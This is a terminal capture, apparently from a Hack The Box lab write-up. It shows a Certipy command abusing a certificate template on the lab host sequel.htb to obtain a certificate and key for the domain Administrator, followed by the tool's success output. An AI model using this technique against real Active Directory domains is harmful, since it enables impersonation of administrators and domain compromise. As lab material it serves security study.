 $ faketime -f "-15m36s" certipy req -u ca_svc -hashes
2b7fce -ca sequel-DC01-CA -target DC01.sequel.htb -dc-ip 10.10.11.51 -template D
underMifflinAuthentication -upn Administrator@sequel.htb -ns 10.10.11.51  -dns 1
0.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with multiple identifications
    UPN: 'Administrator@sequel.htb'
    DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'